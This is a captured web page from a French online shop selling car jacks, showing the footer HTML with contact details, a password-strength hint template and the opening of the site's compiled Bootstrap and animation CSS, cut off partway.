          <a href="https://www.verin-discount.com/reduction" title="Bons de réduction" rel="nofollow">
            Bons de réduction
          </a>
        </li>
            <li>
  <a href="//www.verin-discount.com/module/ps_emailalerts/account" title="Mes alertes">
    Mes alertes
  </a>
</li>

    </ul>
  </div>
</div>            <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-11 block-links js-block-toggle">
            <p class="h5 block-title"><span>AIDE &amp; SERVICES</span></p>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://www.verin-discount.com/content/25-faq-vente-piece-auto"
                                        title="Retrouvez les questions courantes et réponses sur notre activité de vente de pièces auto."                                                                        >
                                    Questions fréquentes
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.blog-fournitures-auto-ouest.com/"
                                                                                target="_blank" rel="noreferrer noopener"                                >
                                    Blog
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.verin-discount.com/plan-site"
                                        title="Vous êtes perdu ? Trouvez ce que vous cherchez"                                                                        >
                                    Plan du site
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-12 block-links js-block-toggle">
            <p class="h5 block-title"><span>À PROPOS</span></p>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://www.verin-discount.com/content/24-qui-sommes-nous"
                                        title="Verin-Discount, spécialiste des vérins pour voiture ET des vérins SUR-MESURE en France, commercialise des pièces au meilleur prix pour les professionnels et les particuliers."                                                                        >
                                    Qui sommes-nous?
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.verin-discount.com/content/23-nos-partenaires"
                                        title="Page dédiée à nos partenaires : collaborateurs, fournisseurs ou entre-aide"                                                                        >
                                    Nos partenaires
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="/verin/liste-garages"
                                                                                                                >
                                    Trouver un garage
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="/livre-d-or"
                                                                                                                >
                                    Livre d&#039;or
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-13 block-links js-block-toggle">
            <p class="h5 block-title"><span>LÉGAL</span></p>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://www.verin-discount.com/content/58-charte-de-protection-des-donnees-personnelles"
                                        title="La charte de protection des données à caractère personnel décrit l’engagement du Site en tant que responsable de traitement eu égard au respect de la vie privée et à la protection des données à caractère personnel de ses utilisateurs."                                                                        >
                                    Données personnelles
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.verin-discount.com/content/31-conditions-generales-de-ventes"
                                                                                                                >
                                    CGV
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    
    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <p class="h5 block-title"><span>Contact &amp; support</span></p>
        <div class="block-content">
            

    <div class="contact-rich">
             <b>Fournitures Auto Ouest</b>                        <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">19E Rue de Doulain <br />
41700 Le Controis en Sologne</div>
            </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:02 54 58 10 36">02 54 58 10 36</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="mailto:contact@fournituresauto.com">contact@fournituresauto.com</a>
                    </div>
                </div>
                </div>

                            <hr/>
                <div class="part">
                    <p>Lun–Ven : 8h–12h / 14h–18h</p>
                </div>
                    </div>
    </div>


            
                    </div>
        <div class="row">
            
                
            
        </div>
    </div>
</div>

    
        <div id="footer-copyrights" class="_footer-copyrights-1 dropup">
            <div class="container">
                <div class="row align-items-center">

                    
                                            <div
                            class="col copyright-txt">
                            <p><span style="color:#ffffff;">© 2025 Fournitures Auto Ouest – Tous droits réservés</span></p>
                        </div>
                                        <div class="block-content col text-right">
                        

<ul class="social-links _footer" itemscope itemtype="https://schema.org/Organization" itemid="#store-organization">
    <li class="facebook"><a itemprop="sameAs" href="https://fr-fr.facebook.com/fournituresauto.ouest/" target="_blank" rel="noreferrer noopener"><svg xmlns="http://www.w3.org/2000/svg" width="10.965" height="21.119" viewBox="0 0 10.965 21.119"><path data-name="facebook-2" d="M7.119 21.118v-9.633h3.233l.484-3.758H7.119V5.333c0-1.087.3-1.828 1.86-1.828h1.986V.148A27 27 0 0 0 8.065 0C5.198 0 3.236 1.75 3.236 4.963v2.765H0v3.755h3.242v9.637Z" fill="#fff"/></svg><span class="sr-only">Lien externe vers notre page Facebook</span></a></li>              </ul>

                    </div>
                </div>
            </div>
        </div>
    

        
    </footer>

</main>


    
 <template id="password-feedback">
 <div
   class="password-strength-feedback mt-2"
   style="display: none;"
 >
   <div class="progress-container">
     <div class="progress mb-3">
       <div class="progress-bar" role="progressbar" value="50" aria-valuemin="0" aria-valuemax="100"></div>
     </div>
   </div>
   <script type="text/javascript" class="js-hint-password">
            {"0":"Tr\u00e8s faible","1":"Faible","2":"Moyenne","3":"Fort","4":"Tr\u00e8s fort","Straight rows of keys are easy to guess":"Les suites de touches sur le clavier sont faciles \u00e0 deviner","Short keyboard patterns are easy to guess":"Les mod\u00e8les courts sur le clavier sont faciles \u00e0 deviner.","Use a longer keyboard pattern with more turns":"Utilisez une combinaison de touches plus longue et plus complexe.","Repeats like \"aaa\" are easy to guess":"Les r\u00e9p\u00e9titions (ex. : \"aaa\") sont faciles \u00e0 deviner.","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Les r\u00e9p\u00e9titions (ex. : \"abcabcabc\") sont seulement un peu plus difficiles \u00e0 deviner que \"abc\".","Sequences like abc or 6543 are easy to guess":"Les s\u00e9quences (ex. : abc ou 6543) sont faciles \u00e0 deviner.","Recent years are easy to guess":"Les ann\u00e9es r\u00e9centes sont faciles \u00e0 deviner.","Dates are often easy to guess":"Les dates sont souvent faciles \u00e0 deviner.","This is a top-10 common password":"Ce mot de passe figure parmi les 10 mots de passe les plus courants.","This is a top-100 common password":"Ce mot de passe figure parmi les 100 mots de passe les plus courants.","This is a very common password":"Ceci est un mot de passe tr\u00e8s courant.","This is similar to a commonly used password":"Ce mot de passe est similaire \u00e0 un mot de passe couramment utilis\u00e9.","A word by itself is easy to guess":"Un mot seul est facile \u00e0 deviner.","Names and surnames by themselves are easy to guess":"Les noms et les surnoms seuls sont faciles \u00e0 deviner.","Common names and surnames are easy to guess":"Les noms et les pr\u00e9noms courants sont faciles \u00e0 deviner.","Use a few words, avoid common phrases":"Utilisez quelques mots, \u00e9vitez les phrases courantes.","No need for symbols, digits, or uppercase letters":"Pas besoin de symboles, de chiffres ou de majuscules.","Avoid repeated words and characters":"\u00c9viter de r\u00e9p\u00e9ter les mots et les caract\u00e8res.","Avoid sequences":"\u00c9viter les s\u00e9quences.","Avoid recent years":"\u00c9vitez les ann\u00e9es r\u00e9centes.","Avoid years that are associated with you":"\u00c9vitez les ann\u00e9es qui vous sont associ\u00e9es.","Avoid dates and years that are associated with you":"\u00c9vitez les dates et les ann\u00e9es qui vous sont associ\u00e9es.","Capitalization doesn't help very much":"Les majuscules ne sont pas tr\u00e8s utiles.","All-uppercase is almost as easy to guess as all-lowercase":"Un mot de passe tout en majuscules est presque aussi facile \u00e0 deviner qu'un mot de passe tout en minuscules.","Reversed words aren't much harder to guess":"Les mots invers\u00e9s ne sont pas beaucoup plus difficiles \u00e0 deviner.","Predictable substitutions like '@' instead of 'a' don't help very much":"Les substitutions pr\u00e9visibles comme '\"@\" au lieu de \"a\" n'aident pas beaucoup.","Add another word or two. Uncommon words are better.":"Ajoutez un autre mot ou deux. Pr\u00e9f\u00e9rez les mots peu courants."}
        </script>

   <div class="password-strength-text"></div>
   <div class="password-requirements text-muted">
     <p class="password-requirements-length" data-translation="Entrez un mot de passe entre %s et %s caractères.">
       <i class="fa fa-check"></i>
       <span></span>
     </p>
     <p class="password-requirements-score" data-translation="Le score minimum doit être: %s.">
       <i class="fa fa-check"></i>
       <span></span>
     </p>
   </div>
 </div>
</template>      <script src="https://www.verin-discount.com/themes/verin/assets/cache/bottom-594ec583.js" ></script>
  <script src="https://www.verin-discount.com/modules/ve_filtrecat/views/assets/js/ve_filtrecat.js" defer></script>





    <!--googleoff: index-->
<div id="kixell_st" class="ksto" style="display: none">
    <div id="kstw" class="kstw">
                <span class="btnst">
            <svg width="30" height="31"><g fill="#FFF"><path d="M15.612 12.603c-3.713.12-3.713 5.473 0 5.592 3.692-.124 3.686-5.477 0-5.592zm0 4.549a1.755 1.755 0 0 1 0-3.51 1.758 1.758 0 1 1 0 3.515v-.005zm-7.867-9.86a1.89 1.89 0 1 0 0 3.78 1.89 1.89 0 0 0 0-3.78zm0 2.741a.852.852 0 1 1 0-1.703.852.852 0 0 1 0 1.703zm13.35 8.354a1.89 1.89 0 1 0 0 3.78 1.89 1.89 0 0 0 0-3.78zm0 2.742a.852.852 0 1 1 0-1.703.852.852 0 0 1 0 1.703zM18.478 6.321a1.89 1.89 0 0 0-2.321 2.98 1.89 1.89 0 0 0 2.321-2.98zM17.99 8.33a.852.852 0 0 1-1.345-1.038.852.852 0 0 1 1.345 1.038zm-3.25 13.178c-3.183-.467-3.983 4.19-.826 4.813 3.178.468 3.988-4.185.826-4.813zm.97 2.643a1.406 1.406 0 1 1-2.772-.473 1.406 1.406 0 0 1 2.772.473z"/><path d="M29.844 16.767a.52.52 0 0 0-.452-.135 2.025 2.025 0 0 1-1.35-.249 1.994 1.994 0 0 1-.981-1.89.52.52 0 0 0-.52-.56 2.908 2.908 0 0 1-1.417-.41 2.97 2.97 0 0 1-.228-4.933.52.52 0 0 0-.156-.96 2.622 2.622 0 0 1-1.937-2.218.52.52 0 0 0-.727-.405 2.015 2.015 0 0 1-2.596-2.705c.128-.25.305-.473.52-.654a.52.52 0 0 0-.177-.883C7.372-3.265-4.005 9.368 1.364 21.275a15.058 15.058 0 0 0 28.63-4.061.52.52 0 0 0-.15-.447zm-8.988 11.091C9.568 32.983-2.452 21.695 1.976 10.121 4.325 3.517 11.963-.377 18.692 1.528c-1.496 2.233.628 5.192 3.188 4.621a3.666 3.666 0 0 0 1.776 2.181c-2.13 2.259-.701 6.23 2.373 6.61a3.063 3.063 0 0 0 2.835 2.736 13.957 13.957 0 0 1-8.007 10.182z"/><path d="M8.176 16.845c-1.76-2.362-5.29.13-3.634 2.597 1.77 2.367 5.29-.13 3.634-2.597zm-1.137 2.27a1.195 1.195 0 1 1-1.37-1.958 1.195 1.195 0 0 1 1.37 1.957z"/></g></svg>
        </span>
            </div> <!-- kixelltag.com -->
</div>
<!--googleon: index-->



<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>

<div id="cart-error-toast" class="toast ns-box ns-show ns-box-danger hide" role="alert" aria-live="assertive" aria-atomic="true" style="position: fixed; top: 2rem; right: 2rem; z-index: 999999;" data-delay="4000">
</div>




            <link rel="preconnect"
              href="https://fonts.gstatic.com"
              crossorigin />
                <link rel="preload"
              as="style"
              href="https://fonts.googleapis.com/css2?family=Barlow:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&amp;display=swap" />

        <link rel="stylesheet"
              href="https://fonts.googleapis.com/css2?family=Barlow:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&amp;display=swap"
              media="print" onload="this.media='all'" />

        




</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.verin-discount.com/themes/verin/assets/cache/theme-e225af84.css
body_size: 135536
content:
@import url(https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css);.bootstrap-touchspin .input-group-btn-vertical{position:relative;white-space:nowrap;width:1%;vertical-align:middle;display:table-cell}.bootstrap-touchspin .input-group-btn-vertical>.btn{display:block;float:none;width:100%;max-width:100%;padding:8px 10px;margin-left:-1px;position:relative}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up{border-radius:0;border-top-right-radius:4px}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down{margin-top:-2px;border-radius:0;border-bottom-right-radius:4px}.bootstrap-touchspin .input-group-btn-vertical i{position:absolute;top:3px;left:5px;font-size:9px;font-weight:400}.flex-first{order:-1}.flex-last{order:1}.input-group .form-control,.input-group-addon,.input-group-btn{-js-display:flex;display:flex;flex-direction:column;justify-content:center}.input-group-addon,.input-group-btn{white-space:nowrap;vertical-align:middle}.input-group-btn{position:relative;font-size:0}.input-group-btn>.btn{position:relative;flex:1}.pull-0{right:auto}.pull-1{right:8.33333%}.pull-2{right:16.66667%}.pull-3{right:25%}.pull-4{right:33.33333%}.pull-5{right:41.66667%}.pull-6{right:50%}.pull-7{right:58.33333%}.pull-8{right:66.66667%}.pull-9{right:75%}.pull-10{right:83.33333%}.pull-11{right:91.66667%}.pull-12{right:100%}.push-0{left:auto}.push-1{left:8.33333%}.push-2{left:16.66667%}.push-3{left:25%}.push-4{left:33.33333%}.push-5{left:41.66667%}.push-6{left:50%}.push-7{left:58.33333%}.push-8{left:66.66667%}.push-9{left:75%}.push-10{left:83.33333%}.push-11{left:91.66667%}.push-12{left:100%}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:none}
/*!
 * Bootstrap  v5.3.3 (https://getbootstrap.com/)
 * Copyright 2011-2024 The Bootstrap Authors
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */
@keyframes progress-bar-stripes{0%{background-position-x:1rem}}@keyframes spinner-border{to{transform:rotate(360deg)}}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}@keyframes placeholder-glow{50%{opacity:.2}}@keyframes placeholder-wave{to{-webkit-mask-position:-200% 0;mask-position:-200% 0}}@keyframes bounce{0%,20%,53%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translate3d(0,0,0)}40%,43%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-30px,0)}70%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-15px,0)}90%{transform:translate3d(0,-4px,0)}}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes pulse{0%,to{transform:scale3d(1,1,1)}50%{transform:scale3d(1.05,1.05,1.05)}}@keyframes rubberBand{0%,to{transform:scale3d(1,1,1)}30%{transform:scale3d(1.25,.75,1)}40%{transform:scale3d(.75,1.25,1)}50%{transform:scale3d(1.15,.85,1)}65%{transform:scale3d(.95,1.05,1)}75%{transform:scale3d(1.05,.95,1)}}@keyframes shake{0%,to{transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{transform:translate3d(-10px,0,0)}20%,40%,60%,80%{transform:translate3d(10px,0,0)}}@keyframes headShake{0%,50%{transform:translateX(0)}6.5%{transform:translateX(-6px) rotateY(-9deg)}18.5%{transform:translateX(5px) rotateY(7deg)}31.5%{transform:translateX(-3px) rotateY(-5deg)}43.5%{transform:translateX(2px) rotateY(3deg)}}@keyframes swing{20%{transform:rotate3d(0,0,1,15deg)}40%{transform:rotate3d(0,0,1,-10deg)}60%{transform:rotate3d(0,0,1,5deg)}80%{transform:rotate3d(0,0,1,-5deg)}to{transform:rotate3d(0,0,1,0deg)}}@keyframes tada{0%,to{transform:scale3d(1,1,1)}10%,20%{transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}}@keyframes wobble{0%,to{transform:none}15%{transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}}@keyframes jello{0%,11.1%,to{transform:none}22.2%{transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{transform:skewX(6.25deg) skewY(6.25deg)}44.4%{transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{transform:skewX(.390625deg) skewY(.390625deg)}88.8%{transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes bounceIn{0%,20%,40%,60%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:scale3d(.3,.3,.3)}20%{transform:scale3d(1.1,1.1,1.1)}40%{transform:scale3d(.9,.9,.9)}60%{opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{transform:scale3d(.97,.97,.97)}to{opacity:1;transform:scale3d(1,1,1)}}@keyframes bounceInDown{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(0,-3000px,0)}60%{opacity:1;transform:translate3d(0,25px,0)}75%{transform:translate3d(0,-10px,0)}90%{transform:translate3d(0,5px,0)}to{transform:none}}@keyframes bounceInLeft{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(-3000px,0,0)}60%{opacity:1;transform:translate3d(25px,0,0)}75%{transform:translate3d(-10px,0,0)}90%{transform:translate3d(5px,0,0)}to{transform:none}}@keyframes bounceInRight{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(3000px,0,0)}60%{opacity:1;transform:translate3d(-25px,0,0)}75%{transform:translate3d(10px,0,0)}90%{transform:translate3d(-5px,0,0)}to{transform:none}}@keyframes bounceInUp{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(0,3000px,0)}60%{opacity:1;transform:translate3d(0,-20px,0)}75%{transform:translate3d(0,10px,0)}90%{transform:translate3d(0,-5px,0)}to{transform:translate3d(0,0,0)}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeInDown{0%{opacity:0;transform:translate3d(0,-100%,0)}to{opacity:1;transform:none}}@keyframes fadeInLeft{0%{opacity:0;transform:translate3d(-100%,0,0)}to{opacity:1;transform:none}}@keyframes fadeInRight{0%{opacity:0;transform:translate3d(100%,0,0)}to{opacity:1;transform:none}}@keyframes fadeInUp{0%{opacity:0;transform:translate3d(0,100%,0)}to{opacity:1;transform:none}}@keyframes lightSpeedIn{0%{transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{transform:skewX(20deg);opacity:1}80%{transform:skewX(-5deg);opacity:1}to{transform:none;opacity:1}}@keyframes rotateIn{0%{transform-origin:center;transform:rotate3d(0,0,1,-200deg);opacity:0}to{transform-origin:center;transform:none;opacity:1}}@keyframes rotateInDownLeft{0%{transform-origin:left bottom;transform:rotate3d(0,0,1,-45deg);opacity:0}to{transform-origin:left bottom;transform:none;opacity:1}}@keyframes rotateInDownRight{0%{transform-origin:right bottom;transform:rotate3d(0,0,1,45deg);opacity:0}to{transform-origin:right bottom;transform:none;opacity:1}}@keyframes rotateInUpLeft{0%{transform-origin:left bottom;transform:rotate3d(0,0,1,45deg);opacity:0}to{transform-origin:left bottom;transform:none;opacity:1}}@keyframes rotateInUpRight{0%{transform-origin:right bottom;transform:rotate3d(0,0,1,-90deg);opacity:0}to{transform-origin:right bottom;transform:none;opacity:1}}@keyframes rollIn{0%{opacity:0;transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;transform:none}}@keyframes zoomIn{0%{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomInDown{0%{opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{0%{opacity:0;transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(10px,0,0);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{0%{opacity:0;transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{0%{opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes slideInDown{0%{transform:translate3d(0,-100%,0);visibility:visible}to{transform:translate3d(0,0,0)}}@keyframes slideInLeft{0%{transform:translate3d(-100%,0,0);visibility:visible}to{transform:translate3d(0,0,0)}}@keyframes slideInRight{0%{transform:translate3d(100%,0,0);visibility:visible}to{transform:translate3d(0,0,0)}}@keyframes slideInUp{0%{transform:translate3d(0,100%,0);visibility:visible}to{transform:translate3d(0,0,0)}}@keyframes elementor-animation-pulse{25%{transform:scale(1.1)}75%{transform:scale(.9)}}@keyframes elementor-animation-pulse-banner{25%{transform:scale(1.1)}75%{transform:scale(1)}}@keyframes elementor-animation-pulse-grow{to{transform:scale(1.1)}}@keyframes elementor-animation-pulse-shrink{to{transform:scale(.9)}}@keyframes elementor-animation-push{50%{transform:scale(.8)}to{transform:scale(1)}}@keyframes elementor-animation-pop{50%{transform:scale(1.2)}}@keyframes elementor-animation-bob{0%,to{transform:translateY(-8px)}50%{transform:translateY(-4px)}}@keyframes elementor-animation-bob-float{to{transform:translateY(-8px)}}@keyframes elementor-animation-hang{0%,to{transform:translateY(8px)}50%{transform:translateY(4px)}}@keyframes elementor-animation-hang-sink{to{transform:translateY(8px)}}@keyframes elementor-animation-wobble-vertical{16.65%{transform:translateY(8px)}33.3%{transform:translateY(-6px)}49.95%{transform:translateY(4px)}66.6%{transform:translateY(-2px)}83.25%{transform:translateY(1px)}to{transform:translateY(0)}}@keyframes elementor-animation-wobble-horizontal{16.65%{transform:translateX(8px)}33.3%{transform:translateX(-6px)}49.95%{transform:translateX(4px)}66.6%{transform:translateX(-2px)}83.25%{transform:translateX(1px)}to{transform:translateX(0)}}@keyframes elementor-animation-wobble-to-bottom-right{16.65%{transform:translate(8px,8px)}33.3%{transform:translate(-6px,-6px)}49.95%{transform:translate(4px,4px)}66.6%{transform:translate(-2px,-2px)}83.25%{transform:translate(1px,1px)}to{transform:translate(0,0)}}@keyframes elementor-animation-wobble-to-top-right{16.65%{transform:translate(8px,-8px)}33.3%{transform:translate(-6px,6px)}49.95%{transform:translate(4px,-4px)}66.6%{transform:translate(-2px,2px)}83.25%{transform:translate(1px,-1px)}to{transform:translate(0,0)}}@keyframes elementor-animation-wobble-top{16.65%{transform:skew(-12deg)}33.3%{transform:skew(10deg)}49.95%{transform:skew(-6deg)}66.6%{transform:skew(4deg)}83.25%{transform:skew(-2deg)}to{transform:skew(0deg)}}@keyframes elementor-animation-wobble-bottom{16.65%{transform:skew(-12deg)}33.3%{transform:skew(10deg)}49.95%{transform:skew(-6deg)}66.6%{transform:skew(4deg)}83.25%{transform:skew(-2deg)}to{transform:skew(0deg)}}@keyframes elementor-animation-wobble-skew{16.65%{transform:skew(-12deg)}33.3%{transform:skew(10deg)}49.95%{transform:skew(-6deg)}66.6%{transform:skew(4deg)}83.25%{transform:skew(-2deg)}to{transform:skew(0deg)}}@keyframes elementor-animation-buzz{50%{transform:translateX(3px) rotate(2deg)}to{transform:translateX(-3px) rotate(-2deg)}}@keyframes elementor-animation-buzz-out{10%,30%{transform:translateX(3px) rotate(2deg)}20%,40%{transform:translateX(-3px) rotate(-2deg)}50%,70%{transform:translateX(2px) rotate(1deg)}60%,80%{transform:translateX(-2px) rotate(-1deg)}90%{transform:translateX(1px) rotate(0deg)}to{transform:translateX(-1px) rotate(0deg)}}@keyframes checkbox-bounce{0%,to{transform:scale(1)}50%{transform:scale(.8)}}@keyframes slideLeft{0%{opacity:0;transform:translateX(100%)}to{opacity:1;transform:translateX(0)}}@keyframes slideRight{0%{opacity:1;transform:translateX(0)}to{opacity:0;transform:translateX(100%)}}@keyframes animSlide{0%{opacity:0;transform:translate3d(-100%,0,0)}to{opacity:1;transform:translate3d(0,0,0)}}@keyframes animSlideDown{0%{opacity:0;transform:translate3d(0,100%,0)}to{opacity:1;transform:translate3d(0,0,0)}}@keyframes loader-1{0%{transform:rotate(0deg)}to{transform:rotate(360deg)}}@keyframes loader-2{50%{background:#3498db}}@keyframes slideDown{0%{transform:translateY(-100%)}to{transform:translateY(0)}}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg)}to{transform:rotate(360deg)}}:root,[data-bs-theme=light]{--bs-blue:#2fb5d2;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#ff4c4c;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#878787;--bs-cyan:#0dcaf0;--bs-black:#000;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#3063e4;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#FF9A52;--bs-danger:#ff4c4c;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-primary-rgb:48, 99, 228;--bs-secondary-rgb:108, 117, 125;--bs-success-rgb:25, 135, 84;--bs-info-rgb:13, 202, 240;--bs-warning-rgb:255, 154, 82;--bs-danger-rgb:255, 76, 76;--bs-light-rgb:248, 249, 250;--bs-dark-rgb:33, 37, 41;--bs-primary-text-emphasis:rgb(19.2, 39.6, 91.2);--bs-secondary-text-emphasis:rgb(43.2, 46.8, 50);--bs-success-text-emphasis:rgb(10, 54, 33.6);--bs-info-text-emphasis:rgb(5.2, 80.8, 96);--bs-warning-text-emphasis:rgb(102, 61.6, 32.8);--bs-danger-text-emphasis:rgb(102, 30.4, 30.4);--bs-light-text-emphasis:#495057;--bs-dark-text-emphasis:#495057;--bs-primary-bg-subtle:rgb(213.6, 223.8, 249.6);--bs-secondary-bg-subtle:rgb(225.6, 227.4, 229);--bs-success-bg-subtle:rgb(209, 231, 220.8);--bs-info-bg-subtle:rgb(206.6, 244.4, 252);--bs-warning-bg-subtle:rgb(255, 234.8, 220.4);--bs-danger-bg-subtle:rgb(255, 219.2, 219.2);--bs-light-bg-subtle:rgb(251.5, 252, 252.5);--bs-dark-bg-subtle:#ced4da;--bs-primary-border-subtle:rgb(172.2, 192.6, 244.2);--bs-secondary-border-subtle:rgb(196.2, 199.8, 203);--bs-success-border-subtle:rgb(163, 207, 186.6);--bs-info-border-subtle:rgb(158.2, 233.8, 249);--bs-warning-border-subtle:rgb(255, 214.6, 185.8);--bs-danger-border-subtle:rgb(255, 183.4, 183.4);--bs-light-border-subtle:#e9ecef;--bs-dark-border-subtle:#adb5bd;--bs-white-rgb:255, 255, 255;--bs-black-rgb:0, 0, 0;--bs-font-sans-serif:system-ui, -apple-system, "Segoe UI", Roboto, "Helvetica Neue", "Noto Sans", "Liberation Sans", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";--bs-font-monospace:SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;--bs-gradient:linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#01060b;--bs-body-color-rgb:1, 6, 11;--bs-body-bg:#fff;--bs-body-bg-rgb:255, 255, 255;--bs-emphasis-color:#000;--bs-emphasis-color-rgb:0, 0, 0;--bs-secondary-color:rgba(1, 6, 11, 0.75);--bs-secondary-color-rgb:1, 6, 11;--bs-secondary-bg:#e9ecef;--bs-secondary-bg-rgb:233, 236, 239;--bs-tertiary-color:rgba(1, 6, 11, 0.5);--bs-tertiary-color-rgb:1, 6, 11;--bs-tertiary-bg:#f8f9fa;--bs-tertiary-bg-rgb:248, 249, 250;--bs-heading-color:inherit;--bs-link-color:#3063e4;--bs-link-color-rgb:48, 99, 228;--bs-link-decoration:underline;--bs-link-hover-color:rgb(38.4, 79.2, 